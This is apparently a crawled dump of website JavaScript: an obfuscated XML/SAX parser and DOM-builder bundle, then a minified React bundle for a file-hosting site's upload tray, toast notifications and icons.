_0x5da859=_0x14ab;for(;_0x5ee384>=_0x278835&&(_0x4c1ecb=_0x58e644[_0x5da859(0x882)](_0x50a58d));)_0x4ce761=_0x4c1ecb[_0x5da859(0xe2d)],_0x278835=_0x4ce761+_0x4c1ecb[0x0][_0x5da859(0x93d)],_0x1d2b6c[_0x5da859(0x8f9)]++;_0x1d2b6c[_0x5da859(0x728)+'er']=_0x5ee384-_0x4ce761+0x1;}const _0x12a35e={};_0x12a35e[_0x3bcc20(0x43c)+'ap']=_0x34a2b4;for(var _0x4ce761=0x0,_0x278835=0x0,_0x58e644=/.*(?:\r\n?|\n)|.*$/g,_0x1d2b6c=_0x144cb7[_0x3bcc20(0x12a0)],_0x43d8e7=[_0x12a35e],_0x23df8c={},_0x5d34c6=0x0;;){try{var _0x354fc9=_0x50a58d[_0x3bcc20(0xa5b)]('<',_0x5d34c6);if(_0x354fc9<0x0){if(!_0x50a58d[_0x3bcc20(0x1327)](_0x5d34c6)[_0x3bcc20(0xd1f)](/^\s*$/)){var _0x504b9e=_0x144cb7[_0x3bcc20(0x833)],_0x19d568=_0x504b9e[_0x3bcc20(0x896)+_0x3bcc20(0x901)](_0x50a58d[_0x3bcc20(0x1327)](_0x5d34c6));_0x504b9e[_0x3bcc20(0x664)+'d'](_0x19d568),_0x144cb7[_0x3bcc20(0x34c)+_0x3bcc20(0x1df)]=_0x19d568;}return;}switch(_0x354fc9>_0x5d34c6&&_0x46399b(_0x354fc9),_0x50a58d[_0x3bcc20(0x10db)](_0x354fc9+0x1)){case'/':var _0x1f6c2f=_0x50a58d[_0x3bcc20(0xa5b)]('>',_0x354fc9+0x3),_0x2e1302=_0x50a58d[_0x3bcc20(0x93c)](_0x354fc9+0x2,_0x1f6c2f)[_0x3bcc20(0x1671)](/[ \t\n\r]+$/g,''),_0x37bfcf=_0x43d8e7[_0x3bcc20(0x7a1)]();_0x1f6c2f<0x0?(_0x2e1302=_0x50a58d[_0x3bcc20(0x93c)](_0x354fc9+0x2)[_0x3bcc20(0x1671)](/[\s<].*/,''),_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0xbd6)+_0x3bcc20(0xea1))+_0x37bfcf[_0x3bcc20(0x6cf)]),_0x1f6c2f=_0x354fc9+0x1+_0x2e1302[_0x3bcc20(0x93d)]):_0x2e1302[_0x3bcc20(0xd1f)](/\s</)&&(_0x2e1302=_0x2e1302[_0x3bcc20(0x1671)](/[\s<].*/,''),_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0x406)+_0x3bcc20(0x19a))),_0x1f6c2f=_0x354fc9+0x1+_0x2e1302[_0x3bcc20(0x93d)]);var _0x4b8722=_0x37bfcf[_0x3bcc20(0x8a8)],_0x1436dd=_0x37bfcf[_0x3bcc20(0x6cf)]==_0x2e1302;if(_0x1436dd||_0x37bfcf[_0x3bcc20(0x6cf)]&&_0x37bfcf[_0x3bcc20(0x6cf)][_0x3bcc20(0x558)+'e']()==_0x2e1302[_0x3bcc20(0x558)+'e']()){if(_0x144cb7[_0x3bcc20(0x1642)](_0x37bfcf[_0x3bcc20(0x55e)],_0x37bfcf[_0x3bcc20(0x125d)],_0x2e1302),_0x4b8722){for(var _0x4e72e1 in _0x4b8722)Object[_0x3bcc20(0x1621)][_0x3bcc20(0x136b)+_0x3bcc20(0x354)][_0x3bcc20(0xbe2)](_0x4b8722,_0x4e72e1)&&_0x144cb7[_0x3bcc20(0x1248)+_0x3bcc20(0x6d8)](_0x4e72e1);}_0x1436dd||_0x1706c4[_0x3bcc20(0xc5c)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0xb53)+_0x3bcc20(0xb89)+_0x3bcc20(0x148f)+_0x3bcc20(0x1342))+_0x37bfcf[_0x3bcc20(0x6cf)]);}else _0x43d8e7[_0x3bcc20(0x10ae)](_0x37bfcf);_0x1f6c2f++;break;case'?':_0x1d2b6c&&_0x5a5262(_0x354fc9),_0x1f6c2f=_0x468025(_0x50a58d,_0x354fc9,_0x144cb7);break;case'!':_0x1d2b6c&&_0x5a5262(_0x354fc9),_0x1f6c2f=_0x21170f(_0x50a58d,_0x354fc9,_0x144cb7,_0x1706c4);break;default:_0x1d2b6c&&_0x5a5262(_0x354fc9);var _0x2beda2=new _0x5c9781(),_0x20a7f9=_0x43d8e7[_0x43d8e7[_0x3bcc20(0x93d)]-0x1][_0x3bcc20(0x43c)+'ap'],_0x12ce87=(_0x1f6c2f=_0x42d2a1(_0x50a58d,_0x354fc9,_0x2beda2,_0x20a7f9,_0x2cded0,_0x1706c4),_0x2beda2[_0x3bcc20(0x93d)]);if(!_0x2beda2[_0x3bcc20(0xa3a)]&&_0x1aa121(_0x50a58d,_0x1f6c2f,_0x2beda2[_0x3bcc20(0x6cf)],_0x23df8c)&&(_0x2beda2[_0x3bcc20(0xa3a)]=!0x0,_0x1b98d8[_0x3bcc20(0x9c0)]||_0x1706c4[_0x3bcc20(0x5d1)](_0x3bcc20(0xafc)+_0x3bcc20(0x1026)+'te')),_0x1d2b6c&&_0x12ce87){for(var _0x57b946=_0x4046c6(_0x1d2b6c,{}),_0x12e2c7=0x0;_0x12e2c7<_0x12ce87;_0x12e2c7++){var _0x2ffa84=_0x2beda2[_0x12e2c7];_0x5a5262(_0x2ffa84[_0x3bcc20(0x616)]),_0x2ffa84[_0x3bcc20(0x12a0)]=_0x4046c6(_0x1d2b6c,{});}_0x144cb7[_0x3bcc20(0x12a0)]=_0x57b946,_0xb48aed(_0x2beda2,_0x144cb7,_0x20a7f9)&&_0x43d8e7[_0x3bcc20(0x10ae)](_0x2beda2),_0x144cb7[_0x3bcc20(0x12a0)]=_0x1d2b6c;}else _0xb48aed(_0x2beda2,_0x144cb7,_0x20a7f9)&&_0x43d8e7[_0x3bcc20(0x10ae)](_0x2beda2);_0x57d583[_0x3bcc20(0x67c)](_0x2beda2[_0x3bcc20(0x55e)])&&!_0x2beda2[_0x3bcc20(0xa3a)]?_0x1f6c2f=_0x591f11(_0x50a58d,_0x1f6c2f,_0x2beda2[_0x3bcc20(0x6cf)],_0x2cded0,_0x144cb7):_0x1f6c2f++;}}catch(_0x1d7e3e){if(_0x1d7e3e instanceof _0x1750bd)throw _0x1d7e3e;_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0xc76)+_0x3bcc20(0x12a1)+'\x20'+_0x1d7e3e),_0x1f6c2f=-0x1;}_0x1f6c2f>_0x5d34c6?_0x5d34c6=_0x1f6c2f:_0x46399b(Math[_0x3bcc20(0xf67)](_0x354fc9,_0x5d34c6)+0x1);}}(_0xeeab57,_0x4e73fd,_0x4b4393,_0x105ae3,this[_0x3ac1f5(0x16c2)+'er']),_0x105ae3[_0x3ac1f5(0xd64)+'t']();}},_0x5c9781[_0x18bfcf(0x1621)]={'setTagName':function(_0x56f630){const _0x5b5c0f=_0x18bfcf;if(!_0x3e1e85[_0x5b5c0f(0x4f0)](_0x56f630))throw new Error(_0x5b5c0f(0xc14)+_0x5b5c0f(0x847)+_0x56f630);this[_0x5b5c0f(0x6cf)]=_0x56f630;},'addValue':function(_0x2ceb31,_0x28cb5e,_0x36d242){const _0x2ac754=_0x18bfcf;if(!_0x3e1e85[_0x2ac754(0x4f0)](_0x2ceb31))throw new Error(_0x2ac754(0x890)+_0x2ac754(0x5b2)+_0x2ceb31);this[_0x2ac754(0x1037)+_0x2ac754(0x124a)][_0x2ceb31]=this[_0x2ac754(0x93d)],this[this[_0x2ac754(0x93d)]++]={'qName':_0x2ceb31,'value':_0x28cb5e,'offset':_0x36d242};},'length':0x0,'getLocalName':function(_0x36967f){const _0x34a662=_0x18bfcf;return this[_0x36967f][_0x34a662(0x125d)];},'getLocator':function(_0x31f89d){const _0x334be6=_0x18bfcf;return this[_0x31f89d][_0x334be6(0x12a0)];},'getQName':function(_0x232b0c){const _0x50f922=_0x18bfcf;return this[_0x232b0c][_0x50f922(0x39e)];},'getURI':function(_0x1c4d02){const _0x40db71=_0x18bfcf;return this[_0x1c4d02][_0x40db71(0x55e)];},'getValue':function(_0x36cb73){const _0xa38254=_0x18bfcf;return this[_0x36cb73][_0xa38254(0x209)];}},_0x3ac2db[_0x18bfcf(0xd18)]=_0xd9aeeb,_0x3ac2db[_0x18bfcf(0xc8d)]=_0x1750bd,_0x3ac2db;}const _0x222f23={};_0x222f23[_0x372f37(0x239)]=null;var _0x2a1f32=(function(){const _0x5acd09=_0x372f37;if(_0x14a93a)return _0x54d975;_0x14a93a=0x1;var _0x43a31d=_0x5aa8f4();return _0x54d975[_0x5acd09(0x5e2)+_0x5acd09(0x30a)]=_0x43a31d[_0x5acd09(0x5e2)+_0x5acd09(0x30a)],_0x54d975[_0x5acd09(0x163a)+_0x5acd09(0x1620)]=_0x43a31d[_0x5acd09(0x163a)+_0x5acd09(0x1620)],_0x54d975[_0x5acd09(0xb5e)]=function(){const _0xde0377=_0x5acd09;if(_0x35ab65)return _0x59fdbf;_0x35ab65=0x1;var _0x295319=_0x5bfe33(),_0x9bffd4=_0x5aa8f4(),_0xecf471=_0x471f54(),_0x49fc29=_0x2cd237(),_0x5ef48e=_0x9bffd4[_0xde0377(0x5e2)+_0xde0377(0x30a)],_0x19adf9=_0x295319[_0xde0377(0x1130)],_0x44cf9d=_0x49fc29[_0xde0377(0xc8d)],_0x53e384=_0x49fc29[_0xde0377(0xd18)];function _0x40770f(_0x34e406){const _0x5c1c97=_0xde0377;return _0x34e406[_0x5c1c97(0x1671)](/\r[\n\u0085]/g,'\x0a')[_0x5c1c97(0x1671)](/[\r\u0085\u2028]/g,'\x0a');}function _0x170159(_0x50d582){const _0x550a71=_0xde0377,_0xac8ce0={};_0xac8ce0[_0x550a71(0x12a0)]={},this[_0x550a71(0x27a)]=_0x50d582||_0xac8ce0;}function _0x55a9a2(){const _0x133f55=_0xde0377;this[_0x133f55(0x12c1)]=!0x1;}function _0x34f066(_0x25c71a,_0x2ddca6){const _0x398dc4=_0xde0377;_0x2ddca6[_0x398dc4(0x8f9)]=_0x25c71a[_0x398dc4(0x8f9)],_0x2ddca6[_0x398dc4(0x728)+'er']=_0x25c71a[_0x398dc4(0x728)+'er'];}function _0x49fdd2(_0x22be5b){const _0x505918=_0xde0377;if(_0x22be5b)return'\x0a@'+(_0x22be5b[_0x505918(0xd7b)]||'')+_0x505918(0x1705)+_0x22be5b[_0x505918(0x8f9)]+_0x505918(0xbd1)+_0x22be5b[_0x505918(0x728)+'er']+']';}function _0x3fa9e0(_0x271244,_0x428dee,_0xdb8701){const _0x5afaaf=_0xde0377;return _0x5afaaf(0x1370)==typeof _0x271244?_0x271244[_0x5afaaf(0x1327)](_0x428dee,_0xdb8701):_0x271244[_0x5afaaf(0x93d)]>=_0x428dee+_0xdb8701||_0x428dee?new java[(_0x5afaaf(0x169b))][(_0x5afaaf(0x1e2))](_0x271244,_0x428dee,_0xdb8701)+'':_0x271244;}function _0x1dbd87(_0x5e0037,_0x359e2a){const _0x570fc8=_0xde0377;_0x5e0037[_0x570fc8(0x34c)+_0x570fc8(0x1df)]?_0x5e0037[_0x570fc8(0x34c)+_0x570fc8(0x1df)][_0x570fc8(0x664)+'d'](_0x359e2a):_0x5e0037[_0x570fc8(0x833)][_0x570fc8(0x664)+'d'](_0x359e2a);}return _0x170159[_0xde0377(0x1621)][_0xde0377(0xf25)+_0xde0377(0x114e)]=function(_0x489952,_0x59d0d2){const _0x5a525e=_0xde0377;var _0x45644c=this[_0x5a525e(0x27a)],_0x2c7b46=new _0x53e384(),_0x64507d=_0x45644c[_0x5a525e(0xec8)]||new _0x55a9a2(),_0x437713=_0x45644c[_0x5a525e(0x16c2)+'er'],_0x2a2e2a=_0x45644c[_0x5a525e(0x12a0)],_0x2141e2=_0x45644c[_0x5a525e(0x1063)]||{},_0x4e1d0e=/\/x?html?$/[_0x5a525e(0x4f0)](_0x59d0d2),_0x2dfb54=_0x4e1d0e?_0xecf471[_0x5a525e(0xc2c)+_0x5a525e(0x9ee)]:_0xecf471[_0x5a525e(0x144f)+'ES'];_0x2a2e2a&&_0x64507d[_0x5a525e(0xc1f)+_0x5a525e(0x1ca)](_0x2a2e2a),_0x2c7b46[_0x5a525e(0x16c2)+'er']=function(_0x15affe,_0x3de902,_0x46f308){const _0x49140b=_0x5a525e;if(!_0x15affe){if(_0x3de902 instanceof _0x55a9a2)return _0x3de902;_0x15affe=_0x3de902;}var _0x32f7cb={},_0x2cc37a=_0x15affe instanceof Function;function _0x4df7c3(_0x14c80a){const _0xe26c91=_0x14ab;var _0x10c7a7=_0x15affe[_0x14c80a];!_0x10c7a7&&_0x2cc37a&&(_0x10c7a7=0x2==_0x15affe[_0xe26c91(0x93d)]?function(_0x4bc758){_0x15affe(_0x14c80a,_0x4bc758);}:_0x15affe),_0x32f7cb[_0x14c80a]=_0x10c7a7&&function(_0xe3997c){const _0x4b9499=_0xe26c91;_0x10c7a7(_0x4b9499(0x4a9)+_0x14c80a+']\x09'+_0xe3997c+_0x49fdd2(_0x46f308));}||function(){};}return _0x46f308=_0x46f308||{},_0x4df7c3(_0x49140b(0x5d1)),_0x4df7c3(_0x49140b(0x1648)),_0x4df7c3(_0x49140b(0xc5c)),_0x32f7cb;}(_0x437713,_0x64507d,_0x2a2e2a),_0x2c7b46[_0x5a525e(0xec8)]=_0x45644c[_0x5a525e(0xec8)]||_0x64507d,_0x4e1d0e&&(_0x2141e2['']=_0x19adf9[_0x5a525e(0x9a4)]),_0x2141e2[_0x5a525e(0xd81)]=_0x2141e2[_0x5a525e(0xd81)]||_0x19adf9[_0x5a525e(0x52d)];var _0x497305=_0x45644c[_0x5a525e(0x7fa)+_0x5a525e(0x954)]||_0x40770f;return _0x489952&&_0x5a525e(0x1370)==typeof _0x489952?_0x2c7b46[_0x5a525e(0xb7a)](_0x497305(_0x489952),_0x2141e2,_0x2dfb54):_0x2c7b46[_0x5a525e(0x16c2)+'er'][_0x5a525e(0x1648)](_0x5a525e(0x1638)+_0x5a525e(0x8df)),_0x64507d[_0x5a525e(0x833)];},_0x55a9a2[_0xde0377(0x1621)]={'startDocument':function(){const _0x2d4141=_0xde0377;this[_0x2d4141(0x833)]=new _0x5ef48e()[_0x2d4141(0x3b1)+_0x2d4141(0x1df)](null,null,null),this[_0x2d4141(0x12a0)]&&(this[_0x2d4141(0x833)][_0x2d4141(0x1356)+'I']=this[_0x2d4141(0x12a0)][_0x2d4141(0xd7b)]);},'startElement':function(_0x26399b,_0x5eba4d,_0x2f0670,_0x91351d){const _0x21df7c=_0xde0377;var _0x362759=this[_0x21df7c(0x833)],_0x53d2c8=_0x362759[_0x21df7c(0xb0e)+_0x21df7c(0x68b)](_0x26399b,_0x2f0670||_0x5eba4d),_0x5e643b=_0x91351d[_0x21df7c(0x93d)];_0x1dbd87(this,_0x53d2c8),this[_0x21df7c(0x34c)+_0x21df7c(0x1df)]=_0x53d2c8,this[_0x21df7c(0x12a0)]&&_0x34f066(this[_0x21df7c(0x12a0)],_0x53d2c8);for(var _0x4293e7=0x0;_0x4293e7<_0x5e643b;_0x4293e7++){_0x26399b=_0x91351d[_0x21df7c(0xaa0)](_0x4293e7);var _0x36d2ba=_0x91351d[_0x21df7c(0x1681)](_0x4293e7),_0x192092=(_0x2f0670=_0x91351d[_0x21df7c(0xe6f)](_0x4293e7),_0x362759[_0x21df7c(0xfdb)+_0x21df7c(0x10e0)](_0x26399b,_0x2f0670));this[_0x21df7c(0x12a0)]&&_0x34f066(_0x91351d[_0x21df7c(0x10de)](_0x4293e7),_0x192092),_0x192092[_0x21df7c(0x209)]=_0x192092[_0x21df7c(0xd34)]=_0x36d2ba,_0x53d2c8[_0x21df7c(0x7cd)+_0x21df7c(0x10f8)](_0x192092);}},'endElement':function(_0x544bed,_0x36f7e8,_0x3c20ff){const _0x168f3d=_0xde0377;var _0x25e4a8=this[_0x168f3d(0x34c)+_0x168f3d(0x1df)];_0x25e4a8[_0x168f3d(0x6cf)],this[_0x168f3d(0x34c)+_0x168f3d(0x1df)]=_0x25e4a8[_0x168f3d(0x6a3)];},'startPrefixMapping':function(_0x3f9939,_0xd01687){},'endPrefixMapping':function(_0x1115b3){},'processingInstruction':function(_0x56b513,_0x277866){const _0x3c1ecd=_0xde0377;var _0x197339=this[_0x3c1ecd(0x833)][_0x3c1ecd(0x636)+_0x3c1ecd(0x5ee)+_0x3c1ecd(0xc88)](_0x56b513,_0x277866);this[_0x3c1ecd(0x12a0)]&&_0x34f066(this[_0x3c1ecd(0x12a0)],_0x197339),_0x1dbd87(this,_0x197339);},'ignorableWhitespace':function(_0x5351bd,_0x37bbde,_0x2a8ff0){},'characters':function(_0x1bbfb1,_0xef5bb8,_0x24643f){const _0x32d841=_0xde0377;if(_0x1bbfb1=_0x3fa9e0[_0x32d841(0x1690)](this,arguments)){if(this[_0x32d841(0x12c1)])var _0x1abe4f=this[_0x32d841(0x833)][_0x32d841(0x12e5)+_0x32d841(0xb5c)](_0x1bbfb1);else _0x1abe4f=this[_0x32d841(0x833)][_0x32d841(0x896)+_0x32d841(0x901)](_0x1bbfb1);this[_0x32d841(0x34c)+_0x32d841(0x1df)]?this[_0x32d841(0x34c)+_0x32d841(0x1df)][_0x32d841(0x664)+'d'](_0x1abe4f):/^\s*$/[_0x32d841(0x4f0)](_0x1bbfb1)&&this[_0x32d841(0x833)][_0x32d841(0x664)+'d'](_0x1abe4f),this[_0x32d841(0x12a0)]&&_0x34f066(this[_0x32d841(0x12a0)],_0x1abe4f);}},'skippedEntity':function(_0x28af78){},'endDocument':function(){const _0x205cdc=_0xde0377;this[_0x205cdc(0x833)][_0x205cdc(0x169c)]();},'setDocumentLocator':function(_0x147f34){const _0x20759a=_0xde0377;(this[_0x20759a(0x12a0)]=_0x147f34)&&(_0x147f34[_0x20759a(0x8f9)]=0x0);},'comment':function(_0x973bb8,_0x3654fa,_0x5ae123){const _0x554df0=_0xde0377;_0x973bb8=_0x3fa9e0[_0x554df0(0x1690)](this,arguments);var _0x2cf514=this[_0x554df0(0x833)][_0x554df0(0x483)+_0x554df0(0x5a0)](_0x973bb8);this[_0x554df0(0x12a0)]&&_0x34f066(this[_0x554df0(0x12a0)],_0x2cf514),_0x1dbd87(this,_0x2cf514);},'startCDATA':function(){const _0x1617c0=_0xde0377;this[_0x1617c0(0x12c1)]=!0x0;},'endCDATA':function(){const _0x108d12=_0xde0377;this[_0x108d12(0x12c1)]=!0x1;},'startDTD':function(_0x3e621b,_0x53c66b,_0x5a7985){const _0x5ce3c1=_0xde0377;var _0x5d75bf=this[_0x5ce3c1(0x833)][_0x5ce3c1(0x314)+_0x5ce3c1(0x5da)];if(_0x5d75bf&&_0x5d75bf[_0x5ce3c1(0x3b1)+_0x5ce3c1(0x357)]){var _0x3b64aa=_0x5d75bf[_0x5ce3c1(0x3b1)+_0x5ce3c1(0x357)](_0x3e621b,_0x53c66b,_0x5a7985);this[_0x5ce3c1(0x12a0)]&&_0x34f066(this[_0x5ce3c1(0x12a0)],_0x3b64aa),_0x1dbd87(this,_0x3b64aa),this[_0x5ce3c1(0x833)][_0x5ce3c1(0x869)]=_0x3b64aa;}},'warning':function(_0xeea8d1){const _0x4f4eb7=_0xde0377;console[_0x4f4eb7(0x1718)](_0x4f4eb7(0xfc3)+_0x4f4eb7(0x3c2)+_0xeea8d1,_0x49fdd2(this[_0x4f4eb7(0x12a0)]));},'error':function(_0x2f5318){const _0x5452c7=_0xde0377;console[_0x5452c7(0x1648)](_0x5452c7(0x169a)+_0x5452c7(0x4ba)+_0x2f5318,_0x49fdd2(this[_0x5452c7(0x12a0)]));},'fatalError':function(_0x35ad28){const _0x568ad0=_0xde0377;throw new _0x44cf9d(_0x35ad28,this[_0x568ad0(0x12a0)]);}},(_0xde0377(0x9c8)+_0xde0377(0x2df)+_0xde0377(0x105c)+_0xde0377(0x255)+_0xde0377(0x94e)+_0xde0377(0x16cc)+_0xde0377(0x7ca)+_0xde0377(0x10b5)+_0xde0377(0x519)+_0xde0377(0x911)+_0xde0377(0x1194)+_0xde0377(0x1697)+_0xde0377(0x2f5)+_0xde0377(0x13ad)+_0xde0377(0xbc4)+_0xde0377(0x1138))[_0xde0377(0x1671)](/\w+/g,function(_0x23cb2e){const _0x213e2b=_0xde0377;_0x55a9a2[_0x213e2b(0x1621)][_0x23cb2e]=function(){return null;};}),_0x59fdbf[_0xde0377(0x1ec)+'er']=_0x55a9a2,_0x59fdbf[_0xde0377(0x7fa)+_0xde0377(0x954)]=_0x40770f,_0x59fdbf[_0xde0377(0xb5e)]=_0x170159,_0x59fdbf;}()[_0x5acd09(0xb5e)],_0x54d975;}()),_0x5783cc=_0x39f3e4(_0x222f23,[_0x2a1f32]);}()));


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/LegacyLayout-CnGrs6Mo.js
body_size: 12358
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-BWaUVygq.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 